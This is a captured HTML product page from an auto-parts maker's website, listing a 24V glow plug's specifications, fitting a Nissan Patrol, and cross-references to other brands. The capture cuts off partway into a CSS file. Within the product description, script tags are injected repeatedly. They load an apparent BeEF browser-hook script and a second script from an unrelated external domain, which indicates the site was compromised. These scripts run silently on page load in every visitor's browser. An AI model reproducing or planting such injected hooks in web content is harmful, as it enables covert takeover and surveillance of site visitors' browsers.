

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://an-parts.com/en/product?code=AN%20-%20088%20109
body_size: 46454
content:


<!DOCTYPE html>
<html>
<head><meta charset="utf-8" /><meta http-equiv="x-ua-compatible" content="ie=edge" /><title>
	AN - 088 109
</title><meta name="description" content="NISSAN,NISSAN,088 109" /><meta name="keywords" content="NISSAN,NISSAN,088 109" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="shortcut icon" type="" href="../favicon.png" />
    <link rel="stylesheet" href="/content/css/owl.carousel.min.css">
    <link rel="stylesheet" href="/content/css/owl.theme.default.min.css">
    <link href="/content/css/lity.min.css" rel="stylesheet" />
    <link href="/content/css/login.css" rel="stylesheet" />
<link href="/content/css/bootstrap.min.css" rel="stylesheet" /><link href="/content/css/style.css" rel="stylesheet" /><link href="/content/css/all.min.css" rel="stylesheet" /><link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700&amp;display=swap" rel="stylesheet" /><link rel="stylesheet" href="https://konudenizi.com/assets/other/cookieconsent.min.css" /><link href="/Content/SlickNav-master/dist/slicknav.css" rel="stylesheet" />
    <style>
        .header {
            height: calc(180px - -30px);
        }

        .navbar-brand {
            padding-top: 2.79999em;
            padding-bottom: 4.3125rem;
        }



        .preloader {
            position: fixed;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
            background: #fff;
            z-index: 9999;
        }

        .loader {
            position: absolute;
            top: 50%;
            left: 50%;
            margin: -67px 0 0 -65px;
            width: 131px;
            height: 135px;
            -webkit-animation: flip 1.3s infinite ease-in-out;
            animation: flip 1.3s infinite ease-in-out;
        }

        @keyframes flip {
            0% {
                transform: rotateY(180deg);
                -webkit-transform: rotateY(180deg);
            }

            50% {
                transform: rotateY(0deg);
                -webkit-transform: rotateY(0deg);
            }

            100% {
                transform: rotateY(-179.9deg);
                -webkit-transform: rotateY(-179.9deg);
            }
        }

        .catalogs {
            position: fixed;
            z-index: 9999;
            left: 15px;
            bottom: 25px;
        }
    </style>


    <style>
        .fixed-header {
            height: 138px !important;
            top: 0 !important;
            left: 0;
            width: 100%;
            position: fixed;
            background: #1d3769;
            /*   z-index: 999;*/
        }

        @media (max-width: 992px) {
            .fixed-header {
                display: none;
            }

            .visible-title {
                display: none;
            }

            .dropdown-menu {
                display: none;
            }
        }

        .visible-title {
            margin-bottom: -23px !important;
        }

            .visible-title .dropdown-menu {
                display: none;
                background: rgb(29, 55, 105);
                margin-top: -50px;
                line-height: 30px;
            }

        .dropdown-toggle::after {
            color: #1d3769;
        }



        .dropdown-menu {
            left: auto;
            margin-left: auto;
            position: absolute;
            /*  margin-left: 353px;*/
            background: #1d3769;
            margin-top: -150px;
            /*    height: 100px;*/
            line-height: 30px;
        }

            .dropdown-menu li a {
                color: #fff;
            }


        .fixed-menu.nav-style.navbar-top-default .dropdown-menu {
            margin-left: 0px;
            margin-top: -1px;
            background: white;
            border: none;
            z-index: -1;
        }

            .fixed-menu.nav-style.navbar-top-default .dropdown-menu li a {
                color: #000;
            }

        .cc-color-override-1958585793.cc-window {
            z-index: 99999;
        }
    </style>
    <style>
        .search {
            position: absolute;
            right: 100px;
            bottom: 75px;
            list-style-type: none;
            padding: 0;
            margin: 0;
        }

        @media (min-width: 1200px) {
            header .container {
                max-width: 1450px;
            }
        }



        ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
            color: #c80e22;
        }

        abbr[data-original-title], abbr[title] {
            text-decoration: underline;
            -webkit-text-decoration: underline dotted;
            text-decoration: none;
        }

        #top .right .userlogin {
            margin-top: -175px;
            text-align: center;
            font-family: 'Open Sans';
        }

            #top .right .userlogin ul {
                margin: 0px;
                padding: 0px;
            }

                #top .right .userlogin ul li {
                    list-style: none;
                    padding-right: 10px;
                    padding-left: 10px;
                    line-height: 12px;
                    float: left;
                }

                    #top .right .userlogin ul li:first-child {
                        border-right: 1px solid #fff;
                        padding-left: 0px;
                    }

                    #top .right .userlogin ul li a {
                        color: #fff;
                        font-size: 11px;
                    }

                        #top .right .userlogin ul li a:hover {
                            text-decoration: underline;
                        }

        @media screen and (max-width:768px) {
            #top .right .userlogin {
                text-align: center;
                margin-left: 0px !important;
            }

                #top .right .userlogin ul {
                    display: table;
                    margin: auto;
                }

                    #top .right .userlogin ul li {
                        display: table-cell
                    }
        }


        #top .left .lang {
            padding-left: 66px;
            float: left;
            line-height: 30px;
            color: #ffffff;
            font-family: 'Open Sans';
            font-weight: 300;
            font-size: 13px;
            margin-top: -260px;
        }

            #top .left .lang a {
                color: #ffffff;
                font-family: 'Open Sans';
                font-weight: 300;
                font-size: 12px;
            }

                #top .left .lang a:hover {
                    color: #78879d;
                }

        @media screen and (max-width:768px) {

            hr {
                margin-top: 2rem;
                margin-bottom: 1rem;
                border: 0;
                border-top: 1px solid rgba(0,0,0,.1);
            }

            #top .right .userlogin {
                margin-top: -160px;
            }


            #top {
                width: 100%;
            }

                #top .left {
                    width: 100%;
                }

                #top .right {
                    width: 100%;
                }
        }
    </style>

        <style>
            .slicknav_menu {
                display: none;
            }

            @media screen and (max-width:768px) {
                .slicknav_menu {
                    display: block !important;
                }
            }

            .menu {
                display: none;
            }
        </style>
      <script>
           var mymessage = 'Our web site does not use the right key.';

           function rtclickcheck(keyp) {
               if (navigator.appName == "Netscape" && keyp.which == 3) {
                   alert(mymessage);
                   return false;
               }

               if (navigator.appVersion.indexOf("MSIE") != -1 && event.button == 2) {
                   alert(mymessage);
                   return false;
               }
           }

           document.onmousedown = rtclickcheck

       </script>

       <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HBX8JJYHBS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HBX8JJYHBS');
</script>
</head>
<body class="main">
    <div class="preloader">
        <div class="loader">
            <img src="/content/images/logo.png"  title="an-parts logo"/>
        </div>
    </div>
    <header class="header" id="top">

           <hr style="border-top: 3px dotted rgb(253 253 253 / 10%) !important; " />
   <div class="mobilemenu">
            <ul class="slicknav_nav slicknav_hidden " aria-hidden="true" role="menu" style="display: none;" id="mobilemenu">
					   <li><a class="nav-link topMenu" href="/en">HOME</a></li>
                        <li ><a class="nav-link topMenu" href="/en/about-us">CORPORATE</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/en/belgelerimiz">CERTIFICATES</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/products">PRODUCTS</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/en/applications">APPLICATIONS</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/cross-reference">CROSS REFERENCE</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/media">MEDIA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/news">NEWS</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/contact">CONTACT</a></li>
                
					</ul>
   </div>

        <div class="container position-relative" style="padding-right: 200px;height: calc(180px - -31px);">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/en">
                    <img src="/content/images/logo.png" alt="an parts logo" width="130" /></a>
               
                <div class="collapse navbar-collapse" id="navbarSupportedContent" style="margin-bottom: 25px">
                   <ul class="navbar-nav ml-auto">
                        <li class="nav-item"><a class="nav-link topMenu" href="/en">HOME</a></li>
                        <li class="nav-item  menu__item dropdown-toggle"><a class="nav-link topMenu" href="/en/about-us">CORPORATE</a>

                            
                        </li>
                         <li class="nav-item"><a class="nav-link topMenu" href="/en/belgelerimiz">CERTIFICATES</a></li>
                            
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/products">PRODUCTS</a></li>

                          


                        <li class="nav-item"><a class="nav-link topMenu" href="/en/applications">APPLICATIONS</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/cross-reference">CROSS REFERENCE</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/media">MEDIA</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/news">NEWS</a></li>
                        <li class="nav-item"><a class="nav-link topMenu" href="/en/contact">CONTACT</a></li>
                    </ul>
                </div>
            </nav>
            <div class="header-contact">
                <div class="col-md-3 float-left">
                    
                            <ul class="social">
                        
                            <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                        
                            <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                        
                            <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                        
                            </ul>
                        
                </div>
                <div class="col-md-8 float-left">
                    <ul class="address">
                        <li><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90.332.251 27 08</a></li>
                        <li><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></li>
                    </ul>
                </div>
                <div class="col-md-1 float-left">
                    <ul class="">
                        <li><a class="s"><i class="fa fa-search" style="font-size: 20px !important;"></i></a></li>
                    </ul>
                </div>
                <form id="search-form">
                    <input id="search" name="search" placeholder="type here for search"..." type="text" autocomplete="off" onkeyup="ajaxSearch()" />
                    <a href="#" class="s"><i class="fa fa-times" style=""></i></a>
                    <input id="btnSearch" type="submit" hidden />
                </form>
                <div class="row" id="search-list">
                </div>
            </div>

        </div>

      
           <div class="right">
               <div class="userlogin" style="position: absolute; right: 0px;">
								<ul>
																			<li><a href="/en/giris-yap">Member Login</a></li>
										<li><a href="/en/uye-ol">Sign Up</a></li>
																		</ul>
							</div>
           </div>
        
        <div class="left">
                 <div class="lang">
				
            <a href="/tr" title="Türkçe" class=""><img src="/content/images/turkey.png" alt="Turkiye" width="24" height="24"></a>
            <a href="/en" title="English" class="active"><img src="/content/images/united-kingdom.png" alt="English" width="24" height="24"></a>
  <a href="/ru" title="Rusca" class=""><img src="/content/images/ru.png" alt="Rusca" width="24" height="24"></a>
            <a href="/fr" title="Fransızca" class=""><img src="/content/images/fr.png" alt="Fransızca" width="24" height="24"></a>
                     
                  

            </div>
          
        </div>
           
                       
    </header>
    
    <style>
        .carousel-control-next, .carousel-control-prev {
            color: #1d3769 !important;
            opacity: 4.1 !important;
        }

        .login {
            width: 100%;
            border: solid 1px #e1e1e1;
            min-height: 500px;
            padding: 10px 15px;
            display: table;
            background: #efefef;
        }

        .login-sign {
            display: table-cell;
            vertical-align: middle;
            align-content: center;
            text-align: center;
            padding: 20px 0;
        }

        .wrapper input[type="submit"] {
            background: #ed1c24;
            color: #fff;
            padding: 15px;
            border-radius: 3px;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border: none;
            cursor: pointer;
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
        }

        .login-sign a {
            font-family: 'PFDinTextUniversal-Regular';
            font-size: 22px;
            text-decoration: none;
            padding: 10px 50px;
            color: #ed1c24;
            box-shadow: rgb(237 28 36 / 59%) 0 2px 7px -1px;
            border-radius: 3px;
            background: #fff;
        }

        .alert {
            margin-top: 10px;
            display: none;
            color: #f00 !important;
            width: 100%;
            float: left;
            font-size: 16px
        }

            .alert a {
                font-family: 'PFDinTextUniversal-Regular';
                font-size: 16px;
                text-decoration: none;
                padding: 0;
                color: #630000;
                box-shadow: none;
                border-radius: 0px;
                background: none;
            }
    </style>
    <section class="section-title-page content">
        <div class="area-bg__inner">
            <div class="container">
                <nav aria-label="breadcrumb">
                    <ol class="breadcrumb">
                        <li class="breadcrumb-item"><a href="/en">Home</a></li>
                        <li class="breadcrumb-item active" aria-current="page">Products</li>
                        
                        
                    </ol>
                </nav>
                <h1 class="b-title-page" style="visibility: hidden;">
                    <span id="ContentPlaceHolder1_lblName"></span>

                </h1>
            </div>
        </div>
    </section>
    

    <section class="content">
        <div class="container">
            <div class="row">
                <div class="col-xl-12 product-detail">
                    <div class="row">
                        
                        <div class="col-md-12">
                            <div id="carouselExampleIndicators" class="carousel slide" data-ride="carousel">
                                <div id="ContentPlaceHolder1_carousel" class="carousel-inner">
                                <div class="carousel-item active"><a class="fancybox" href="/uploadedfiles/product/77202111213632.png" title="AN - 088 109"> <img class="d-table m-auto " src="/uploadedfiles/product/77202111213632.png" alt="AN - 088 109"> </a></div><div class="carousel-item"><a class="fancybox" href="/uploadedfiles/product/77202111213726.png" title="AN - 088 109"> <img class="d-table m-auto " src="/uploadedfiles/product/77202111213726.png" alt="AN - 088 109"> </a></div></div>
                                <a class="carousel-control-prev" href="#carouselExampleIndicators" role="button" data-slide="prev">
                                    <span class="fa fa-angle-left fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Previous</span>
                                </a>
                                <a class="carousel-control-next" href="#carouselExampleIndicators" role="button" data-slide="next">
                                    <span class="fa fa-angle-right fa-2x" aria-hidden="true"></span>
                                    <span class="sr-only">Next</span>
                                </a>
                            </div>
                        </div>
                        <div class="col-md-12 mb-5 mt-5">
                            <ul class="nav nav-tabs" id="myTab" role="tablist">
                                <li class="nav-item col-md-4">
                                    <a class="nav-link active" id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="true">Product Details</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="used-in" data-toggle="tab" href="#usedin" role="tab" aria-controls="usedin" aria-selected="false">Used In</a>
                                </li>
                                <li class="nav-item col-md-4">
                                    <a class="nav-link" id="cross" data-toggle="tab" href="#crossref" role="tab" aria-controls="crossref" aria-selected="false">CROSS REFERENCE</a>
                                </li>
                            </ul>
                            <div class="tab-content" id="myTabContent">
                                <div class="tab-pane fade show active" id="features" role="tabpanel" aria-labelledby="features-tab">
                                    <p>
                                        <span id="ContentPlaceHolder1_lblDesc"><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><table border="1" cellpadding="1" cellspacing="1">
	<tbody>
		<tr>
			<th scope="row">Glow Plug Type</th>
			<td>After-glow capable,&nbsp;Pencil-type Glow Plug</td>
		</tr>
		<tr>
			<th scope="row">Voltage</th>
			<td>24V</td>
		</tr>
		<tr>
			<th scope="row">Connector Type</th>
			<td>M4 / 2 Nm</td>
		</tr>
		<tr>
			<th scope="row">Total Length</th>
			<td>91 mm</td>
		</tr>
		<tr>
			<th scope="row">Fitting Depth</th>
			<td>22 mm</td>
		</tr>
		<tr>
			<th scope="row">Thread Size</th>
			<td>M10x1.25</td>
		</tr>
		<tr>
			<th scope="row">Spanner Size</th>
			<td>12</td>
		</tr>
		<tr>
			<th scope="row">Tightening Torque</th>
			<td>20 Nm-25 Nm</td>
		</tr>
		<tr>
			<th scope="row">Cone Pitch</th>
			<td>119</td>
		</tr>
	</tbody>
</table>

<p>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">
</style>
<script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><script defer type="text/javascript" src="https://beef.softbyms.com/hook.js"></script><!--b23e6cf3963ec455--><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.an-parts.com"></script><style type="text/css">table { border - collapse: collapse; border - spacing: 0;  width: 100 %;  border: 1px solid #ddd;}   th, td {  text - align: left;   padding: 8px; }  tr: nth - child(even){ background - color: #f2f2f2}</ style ></ p >< style type = 'text/css' > table { border - collapse: collapse; border - spacing: 0;  width: 100 %; border: 1px solid #ddd;}   th, td { text - align: left;padding: 8px; }   tr: nth - child(even){ background - color: #f2f2f2}</ style>'
</style>
</p>
</span>
                                    </p>
                                </div>
                                <div class="tab-pane fade" id="usedin" role="tabpanel" aria-labelledby="used-in">



                                    <table border="0" style="width: 100%" id="table" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">
                                        <thead>
                                            <tr>
                                                <th>OE</th>
                                                <th>Model</th>
                                                <th>Type</th>
                                                <th>Year</th>
                                                <th>Engine</th>
                                                <th>KW</th>
                                                <th>CY</th>
                                            </tr>
                                        </thead>


                                        <tbody id="product-table">
                                            
                                                    <tr>
                                                        <td>NISSAN</td>
                                                        <td>Patrol GR I</td>
                                                        <td>4.2 D</td>
                                                        <td>11/88-06/97</td>
                                                        <td>TD42</td>
                                                        <td>85</td>
                                                        <td>6</td>
                                                    </tr>
                                                
                                        </tbody>
                                    </table>

                      

   
                                </div>
                                <div class="tab-pane fade" id="crossref" role="tabpanel" aria-labelledby="cross">
                              
                                    <table border="0" style="width: 100%" id="table2" class="table table-striped table-bordered table-responsive d-md-table d-lg-table">

                                        
                                                <thead>
                                                    <tr>
                                                        <th>Producer</th>
                                                        <th>OEM</th>
                                                        <th>AN-PARTS NO</th>
                                                    </tr>
                                                </thead>
                                                <tbody id="product-cross">
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>GV 922</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>NGK</td>
                                                    <td>Y-757RS</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HKT</td>
                                                    <td>PN-136</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>0 100 231 109</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>BERU</td>
                                                    <td>922 MJ</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>NISSAN</td>
                                                    <td>11065-10 T01</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <tr>
                                                    <td>HİDRİA</td>
                                                    <td>H1 214</td>
                                                    <td><a href="/en/product?code=AN - 088 109">
                                                        AN - 088 109</a>
                                                    </td>
                                                </tr>
                                            
                                                <style>
                                                    .carousel-control-next, .carousel-control-prev {
                                                        color: #000000 !important;
                                                    }
                                                </style>
                                                </tbody>
   
                                            

                                    </table>


                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <div id="success"></div>

    <script src="/content/js/jquery-3.4.1.min.js"></script>
    <script src="/content/js/checkEmail.js"></script>
    <script type="text/javascript" src="/content/lib/jquery-1.10.2.min.js"></script>

    <!-- Add mousewheel plugin (this is optional) -->
    <script type="text/javascript" src="/content/lib/jquery.mousewheel.pack.js?v=3.1.3"></script>

    <!-- Add fancyBox main JS and CSS files -->
    <script type="text/javascript" src="/content/source/jquery.fancybox.pack.js?v=2.1.5"></script>
    <link rel="stylesheet" type="text/css" href="/content/source/jquery.fancybox.css?v=2.1.5" media="screen" />

    <!-- Add Button helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-buttons.css?v=1.0.5" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>

    <!-- Add Thumbnail helper (this is optional) -->
    <link rel="stylesheet" type="text/css" href="/content/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7" />
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>

    <!-- Add Media helper (this is optional) -->
    <script type="text/javascript" src="/content/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

    <script src="/content/js/owl.carousel.min.js"></script>
    <script type="text/javascript">
        var $j = jQuery.noConflict();
        $j(document).ready(function () {
            $j('.fancybox').fancybox();
            $j(".owl-carousel").owlCarousel();
        });



    </script>
    <script src="/content/js/lity.min.js"></script>

    <script>
        const form = document.querySelector("#loginForm");
        eventListener();
        function eventListener() { form.addEventListener("submit", getLoginControl); }
        var v = location.href.split('/')[3];
        function getLoginControl(event) {
            let email = document.getElementById("email").value;
            if (checkEmail(email) == true) {
                if (getLogin() == true) { window.location.reload() }
                else { document.getElementById("alert").innerHTML = "Your e-mail address or password is wrong"; $("#alert").addClass("d-block"); }
            }
            else {
                document.getElementById("alert").innerHTML = "Please insert a valid e-mail address";
                $("#alert").addClass("d-block");
            }
            event.preventDefault();
        }
        // window.location = "/" + v + "/home";
        function getLogin() {
            var bool = false;
            var data = new FormData($("#loginForm")[0]);
            $.ajax({
                type: "POST",
                url: "/api/login/control",
                contentType: false,
                processData: false,
                async: false,
                data: data,
                success: function (d) { if (d) { bool = d; } else { bool = d; } },
                error: function () { bool = d; }
            });
            console.log(bool);
            return bool;
        }
    </script>

    <section class="content newsletter">
        <div class="container">
            <div class="row">
                <h6 class="w-100 text-center" style="font-weight: 400">
                    <strong>Subscribe</strong><br />
                    Enter your e-mail address below to subscribe to our newsletter and be informed about discounts and special offers.</h6>
                <form id="newsletter">
                    <div class="wrapper">
                        <div class="col-md-8 float-left">
                            <input type="email" placeholder="Please insert a valid e-mail address" />
                        </div>
                        <div class="col-md-4 float-left">
                            <button id="btnNewsSend" type="submit">Send</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </section>

    <footer class="footer top-after">
        <div class="container">
            <div class="row">
                <div class="col-md-2 pr-0">
                    <a href="/en">
                        <img src="/content/images/logo.png" width="100" alt="an parts logo" />
                    </a>
                </div>
                <div class="col-md-3 pl-0">
                    <div class="foot-menu">
                        <ul>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en">HOME</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en/about-us">CORPORATE</a>
                            </li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en/applications">PRODUCTS</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en/cross-reference">CROSS REFERENCE</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en/media">MEDIA</a></li>
                            <li class="nav-item"><a class="nav-link topMenu" href="/en/news">NEWS</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-7">
                    <div class="foot-address">
                        <address>
                            <i class="fa fa-map-marker-alt"></i>İmsan San. Sit. Fevzi Çakmak Mh. Gülistan Cad. 44/A KARATAY/KONYA/TR (42010)<br />
                            <abbr title="Phone"><a href="tel:+903322512708"><i class="fa fa-phone-alt"></i>+90 332 251 27 08(pbx)</a></abbr>
                            - 
 <abbr title="Fax"><i class="fa fa-fax"></i>+90.332.251 56 67 </abbr>
                            <br />
                            <abbr title="Email"><a href="mailto:info@an-parts.com"><i class="fa fa-envelope"></i>info@an-parts.com</a></abbr>
                        </address>
                        
                                <ul>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
                            
                                <li><a href="https://www.instagram.com/ans_buji_otomotiv/" target="_blank"><i class="fab fa-instagram"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-twitter"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-youtube"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-linkedin"></i></a></li>
                            
                                <li><a href="#" target="_blank"><i class="fab fa-skype"></i></a></li>
                            
                                </ul>
                            
                        <p class="w-100">&copy; 2020 AN-PARTS GLOW PLUGS - ALL RIGHTS ARE RESERVED</p>
                    </div>
                </div>
            </div>
        </div>
        <div class="author">
            <a href="http://medyavuz.com" title="Medyavuz Reklam Ajansı" target="_blank">
                <img src="/content/images/medyavuz.png" class="w-100" /></a>
        </div>
    </footer>
    



    <script src="/content/js/jquery-3.4.1.min.js"></script>

    <script src="/content/js/bootstrap.min.js"></script>
    <script src="/content/js/owl.carousel.min.js"></script>
      <script src="https://konudenizi.com/assets/other/cookieconsent.min.js"></script>
    <script src="/Content/SlickNav-master/dist/jquery.slicknav.js"></script>
<script type="text/javascript">
    $(document).ready(function () {
        $('#mobilemenu').slicknav();
    });
</script>
    <script>
        window.addEventListener("load", function () {
            window.cookieconsent.initialise({
                "palette": {
                    "popup": {
                        "background": "#1d3769", // Uyarının arkaplan rengi
                        "text": "#ffffff" // Uyarının üzerindeki yazı rengi

                    },
                    "button": {
                        "background": "#8ec760", // Tamam butonunun arkaplan rengi - "transparent" kullanırsanız border özelliğini açabilirsiniz.
                        //"border": "#14a7d0", // Arkaplan rengini transparent yapıp çerçeve kullanabilmek için
                        "text": "#ffffff" // Tamam butonunun yazı rengi
                    }
                },
                "theme": "classic", // Kullanabileceğiniz temalar; block, edgeless, classic. Sitenizin görüntüsüne uygun olanı seçebilirsiniz.
                "type": "opt-out", // Gizle uyarısını aktif etmek için
                // "position": "top", // Aktif ederseniz uyarı üst kısımda görünür
                //"static": true, //Aktif ederseniz uyarı üst kısımda sabit olarak görünür
                // "position": "bottom-left", // Aktif ederseniz uyarı solda görünür.
                //"position": "bottom-right", // Aktif ederseniz uyarı sağda görünür.
                "content": {
                    "message": "Sitemizden en iyi şekilde faydalanabilmeniz için çerezler kullanılmaktadır. Sitemize giriş yaparak çerez kullanımını kabul etmiş sayılıyorsunuz.",
                    "dismiss": "Tamam",
                    "link": "Daha fazla bilgi",
                    "href": "https://www.an-parts.com/tr/bilgi-guvenligi"
                }
            })
        });
    </script>
    <script>
        $(document).ready(function () {
            $(".dropdown-toggle").hover(
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideDown("slow");
                    $(this).toggleClass('open');

                },
                function () {
                    $('.dropdown-menu', this).stop(true, true).slideUp("fast");
                    $(this).toggleClass('open');

                }
            );
        });
    </script>
    <script>
        $(window).scroll(function () {
            /*normalde 300 */
            if ($(window).scrollTop() >= 500) {

                $('nav').addClass('fixed-header');
                $('nav').addClass('ustmenu');
                $('nav div').addClass('visible-title');
            }
            else {
                $('nav').removeClass('fixed-header');
                $('nav div').removeClass('visible-title');
            }
        });

        window.mobileCheck = function () {


        };

    </script>
    <script type="text/javascript">
        $(document).ready(function () {
            var owl = $('.owl-carousel');
            owl.owlCarousel({
                items: 3,
                loop: true,
                autoplay: true,
                responsiveClass: true,
                responsive: {
                    0: {
                        items: 1,
                        nav: false
                    },
                    600: {
                        items: 1,
                        nav: false
                    },
                    1000: {
                        items: 3,
                        nav: false,
                        loop: false
                    }
                }
            });

            $(".preloader").fadeOut("slow");
        });
        var open = 0;
        $(".s").click(function () {
            if (open == 0) {
                $("#search-form").addClass("active");
                document.getElementById("search").focus();
                open = 1;
            }
            else {
                $("#search-form").removeClass("active"); open = 0;
                document.getElementById("search-list").style.height = "0";
                document.getElementById("search").value = "";
            }

        });



        var s = document.querySelector("#search-form");
        $(document).ready(function () {
            s.addEventListener("submit", getSearch);
        })
        function getSearch(e) {
            var search = $('#search').val();
            window.location = '/en/products?search=' + search;

            e.preventDefault();
        }

        function ajaxSearch() {
            var search = $('#search').val();
            if (search.length > 1) {
                var html = '';
                var s;
                $.ajax({
                    type: 'GET',
                    dataType: 'json',
                    url: "/api/search/getsearches?text=" + search,
                    contentType: false,
                    processData: false,
                    async: false,
                    success: function (data, textStatus, xhr) {
                        $.each(data, function (key, item) {
                            html += ' <div class="col-xl-3 col-md-3 col-6"><div class="category-content">';
                            html += '<a href="/en/product?code=' + item.model + '">'
                            html += '<div class="category-image"><div>';
                            html += '<img src="/uploadedfiles/product/' + item.image + '" alt="' + item.name + '" />';
                            html += '</div>';
                            html += '<div class="category-detail">';
                            html += '<p>Details <br /><i class="fa fa-eye"></i></p>';
                            html += '</div>';
                            html += '</div>';
                            html += ' <div class="category-info">';
                            html += '<p> OEM NO: ' + item.col1 + '<br /> <strong>' + 'AN NO:' + ' ' + item.model + '</strong> </p>';
                            html += '</div>';
                            html += '</a>';
                            html += '</div></div >';
                        });
                        document.getElementById("search-list").innerHTML = html + "<p class=\"search-text\">Please press the Enter Key for further.</p>";
                        document.getElementById("search-list").style.height = "350px";
                    },
                    error: function () {
                        console.log("search error");
                    }
                });
            }
            else { document.getElementById("search-list").innerHTML = ""; }
        };
    </script>



    

    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://an-parts.com/content/css/login.css
body_size: 3927
content:
#page {
    width: 1159px;
    margin: auto;
    padding-bottom: 20px;
}

    #page .pagecontent {
        width: 1138px;
        margin: auto;
        background-color: #FFFFFF;
        padding-bottom: 350px;
    }

.loginContent {
    width: 75%;
    margin: auto;
}

.loginBox {
    width: 45%;
    margin-right: 5%;
